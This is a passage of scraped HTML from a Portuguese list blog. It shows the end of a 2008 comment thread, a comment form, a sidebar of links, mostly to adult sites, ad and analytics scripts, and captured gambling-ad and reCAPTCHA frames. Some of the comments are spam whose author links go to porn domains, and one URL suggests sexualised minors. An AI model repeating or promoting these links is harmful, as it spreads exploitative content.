Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Mega Balaio :
					<span class="comment-data"><a href="#comment-1033" title="">9 de fevereiro de 2008 at 12:19 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Valeu pela consideração amigo!<br />Abraço!<br />Sucesso!</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1034">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				patife :
					<span class="comment-data"><a href="#comment-1034" title="">9 de fevereiro de 2008 at 6:24 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Amigo, por favor, vote em minha enquete?</p>
<p>Se gostar do blog, podemos fazer parceria?</p>
<p>Abraço,</p>
<p>Patife.</p>
<p><a href="http://www.patifaria.com/1179/o-que-e-isso-charuto-cubano-coco-kibeloco-antonio-tabet" rel="nofollow ugc">http://www.patifaria.com/1179/o-que-e-isso-charuto-cubano-coco-kibeloco-antonio-tabet</a></p>
<p>(COnteudo adulto)</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1035">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/?s=90&#038;r=g" class="avatar avatar-90 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>				<cite>
				Gotera :
					<span class="comment-data"><a href="#comment-1035" title="">11 de fevereiro de 2008 at 4:37 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Parabéns pelo blog, muito bom mesmo!<br />espero ainda ver o pirao nos tops 10 blogs achados!<br />abço!</p>
<p><a href="https://www.piraodagua.blogspot.com" rel="nofollow ugc">http://www.piraodagua.blogspot.com</a></p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1036">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/9eda7fd43b97cbe0776d859954eddc65?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/9eda7fd43b97cbe0776d859954eddc65?s=90&#038;r=g" class="avatar avatar-90 photo lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/9eda7fd43b97cbe0776d859954eddc65?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/9eda7fd43b97cbe0776d859954eddc65?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/></noscript>				<cite>
				<a href='http://cheerleading-practice-stunt-upskirt.wnycarts.com/map.html' rel='external nofollow ugc' class='url'>Christy</a> :
					<span class="comment-data"><a href="#comment-1036" title="">6 de abril de 2008 at 5:18 pm</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>Sir, yes sir! I&#8217;m agreeing with you, but I don&#8217;t think everybody do. You should not be so rude, it frightens of.</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1037">
		<div class="comment-content">
			<div class="comment-info">
				<img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor'  data-srcset='https://secure.gravatar.com/avatar/aaa8869194ef4b897a3a18c259fc4e64?s=180&#038;r=g 2x'  height='90' width='90' loading='lazy' data-src="https://secure.gravatar.com/avatar/aaa8869194ef4b897a3a18c259fc4e64?s=90&#038;r=g" class="avatar avatar-90 photo lazyload" src="[data-uri]" /><noscript><img alt='Avatar for Thales Azamor' title='Gravatar for Thales Azamor' src='https://secure.gravatar.com/avatar/aaa8869194ef4b897a3a18c259fc4e64?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaa8869194ef4b897a3a18c259fc4e64?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/></noscript>				<cite>
				<a href='http://thai-teen-porn-cute-littles.fishkids.nx.cn/map.html' rel='external nofollow ugc' class='url'>Atlantis</a> :
					<span class="comment-data"><a href="#comment-1037" title="">9 de abril de 2008 at 10:48 am</a></span>
				</cite>
			</div>
			<div class="comment-text">
						<p>This blog is simply smashing. In my humble opinion of course. As this post is rather debatable I don&#8217;t think all your blog visitors are going to agree with it.</p>
				<div class="reply">
								</div>
			</div>
		</div>
		</li><!-- #comment-## -->
							</ol>
							<div class="navigation">
								<div class="alignleft"></div>
								<div class="alignright"></div>
							</div>
																	</div>
				</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/posts-amigos/top-10-posts-de-blogs-amigos-14/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://lista10.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="39a564792e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="1"/></p></form>	</div><!-- #respond -->
				</div>
		</div>
					<!-- User Rating -->
					</div>
	</div>
</article>
			</section>
			<!-- end-main-conten -->

							<aside class="col-md-3 sidebar magazine-sidebar">
					<div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Não Perca</h4></div>			<div class="textwidget"></div>
		</div><style>

.destaques li {
	list-style:none !important;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px solid #eaeaea;
}

.destaques li:last-of-type {
	border-bottom:none !important;
}

.destaques li a {
	font-weight:500;
	color:#333;
	font-size:18px;
	display:block;
}

.destaques li:hover a {
	color:#006191;
}

</style>
<ul class="destaques"><li><a href=" https://www.omachoalpha.com.br/">O Macho Alpha </a></li><li><a href=" https://www.peakyblinders.com.br/">Peaky Blinders </a></li><li><a href=" https://www.ocioso.com.br/">Ocioso </a></li><li><a href=" https://obutecodanet.ig.com.br/">O Buteco da Net </a></li><li><a href=" https://www.testosterona.blog.br/">Testosterona </a></li><li><a href=" https://www.youtube.com/@moedacerta">Investimentos </a></li><li><a href=" https://amostrasgratisbrasil.com.br">Amostras Grátis </a></li><li><a href=" https://cnnamador.com/">Porno Amador </a></li><li><a href=" https://clubeprivacy.com/">famosas nuas </a></li><li><a href=" https://famosasnuas.net/">xvideos Onlyfans </a></li><li><a href=" https://privacygratis.tv/">Privacy Grátis </a></li><li><a href=" https://xvideosonly.com/">xvideos </a></li></ul><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async src="https://adsmaster.dev/addon/cd1e1ed1-7260-456d-b8df-73e11e2f730c/ext.js"></script><div class="widget">			<div class="textwidget">
</div>
		</div><div class="widget_text widget"><div class="textwidget custom-html-widget"><!--script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/2792711/lista10novo300x600', [300, 600], 'div-gpt-ad-1564466397226-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /2792711/lista10novo300x600 -->
<!--div id='div-gpt-ad-1564466397226-0' style='width: 300px; height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1564466397226-0'); });
  </script>
</div--></div></div>				</aside>
						<div class="white-space"></div>
		</section>
					<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					
	<section class="section wn-section blox clearfix stretch_section wn-section-149187"> 
		
		
		
		<div class="container" >
			<div class="vc_section" >
				<div class="container"><div class="vc_row wpb_row vc_row-fluid wn-row-697320b9f1d28"><div class="wpb_column vc_column_container wn-column-697320b9f2165" ><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<script type="text/javascript" async src="https://adsmaster.dev/addon/9b1a6fa6-3818-4ffc-ab2b-e477bda23afb/ext.js"></script>
		</div>
	</div>
</div></div></div></div></div><style>.wn-row-697320b9f1d28 { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style>
			</div>
		</div>
		
	</section>
	<section class="section wn-section blox clearfix bg-footer wn-section-5ef175fd9b200 stretch_section wn-section-663053"> 
		
		
		
		<div class="container" >
			<div class="vc_section" >
				<div class="container"><div class="vc_row wpb_row vc_row-fluid wn-row-697320ba015d8"><div class="wpb_column vc_column_container wn-column-697320ba01788" ><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="wn-distance-40 wn-distance-mob-inherit"></div>
	<div class="wpb_text_column wpb_content_element " id="wpb_text_column697320ba01a5e">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Lista10.org © Todos os Direitos Reservados</strong></p>
<p>&nbsp;</p>

		</div>
	</div>
	
<div class="wn-distance-40 wn-distance-mob-inherit"></div></div></div></div></div></div><style>.wn-row-697320ba015d8 { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style>
			</div>
		</div>
		
	</section><style>#wrap .wn-section-5ef175fd9b200{ background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}</style>
				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="icon-arrows-slim-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<style type="text/css">
  .vc_acf.campoVideo {
    text-align: center;
    padding-top: 20px;
    background: #ddd;
    padding-bottom: 10px;
}

@media (max-width: 768px){ 
  .vc_acf.campoVideo iframe { width: 100%; }
}
</style>        <!-- Facebook Pixel Code -->
        <script defer>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '1943212169300918');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=1943212169300918&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->	
		
		<!-- ANALYTICS -->
		<script defer type="text/javascript">
            var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-1658868-4']);
          _gaq.push(['_trackPageview']);
        
          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            //ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://ssl') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
<!--
<ins class="adsbymahimeta" id="mMTag_Responsive_41312345" data-size="Responsive" data-desktop="970x90" data-tablet="728x90" data-mobile="300x250" style="display:inline-block;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_Responsive_57253416" data-size="Responsive" data-desktop="300x250" data-tablet="300x250" data-mobile="300x250" style="display:inline-block;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_Responsive_38839260" data-size="Responsive" data-desktop="970x300" data-tablet="336x280" data-mobile="336x280" style="display:inline-block;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_Responsive_19004516" data-placement="floating" data-size="Responsive" data-desktop="970x90" data-tablet="728x90" data-mobile="320x100" style="display:inline-block;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_Responsive_71624078" data-placement="interstitial" data-size="Responsive">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_StickyVideo_53475939" data-size="Sticky_Video"  data-desktop="show" data-tablet="show" data-mobile="show" style="display:block;width:100%;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>

<ins class="adsbymahimeta" id="mMTag_NativeWidget_25781959" data-size="Native_Widget" style="display:inline-block;">
<script type="text/javascript">
var cachebuster = Math.round(new Date().getTime() / 1000); 
var mMTagScript = document.createElement('script'); 
mMTagScript.src = '//mahimeta.com/networks/tag.js?cache='+cachebuster; 
document.getElementsByTagName("head")[0].appendChild(mMTagScript);
</script>
</ins>-->


<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css'  href='https://lista10.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='deep-preloader-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/libraries/preloader.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-dyn-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/dynamic-style/shortcodes223.dyn.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dyncss-php-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/dynamic-style/dyncssphp.css' type='text/css' media='all' />
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/themes/deep/inc/core/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0' id='whb-jquery-plugins-js'></script>
<script type='text/javascript' id='whb-frontend-scripts-js-extra'>
/* <![CDATA[ */
var whb_localize = {"ajax_url":"https:\/\/lista10.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lista10.org/wp-content/themes/deep/inc/core/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0' id='whb-frontend-scripts-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/themes/deep/assets/dist/js/frontend/jquery.plugins.js' id='deep-jquery-plugins-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='deep_custom_script-js-extra'>
/* <![CDATA[ */
var deep_localize = {"deep_ajax":"https:\/\/lista10.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lista10.org/wp-content/themes/deep/assets/dist/js/frontend/webnus-custom.js' id='deep_custom_script-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://lista10.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/themes/deep/assets/dist/js/libraries/preloader.js?ver=5.5.1' id='deep-preloader-js'></script>
				<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15671919113d4572af4828b7b1f70744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		</html>
		

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsmaster.dev/display/cd1e1ed1-7260-456d-b8df-73e11e2f730c
body_size: 346
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="">
        
        <title>Pagbet</title>
    </head>
    <style>
        body {
            margin: 0 auto;
        }
        a {
            text-decoration: none;
        }
        .wrapper {
            width: px;
            height: px;
            overflow: hidden;
        }
    </style>
    <body>
        <div class="wrapper">
            <a href="https://record.nsxafiliados.com/_E72JNUU1CocWqcfzuvZcQGNd7ZgqdRLk/1/" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://a.cdn789.dev/8051eb857350f77a54f8604f0d454ac4/d/300_pagbet_250_2.jpg" />
            </a>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6329173d6470419fb8be367d34d88291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xhYoSXrpBNQfUjb1WCdKPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769140623861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0
body_size: 12139
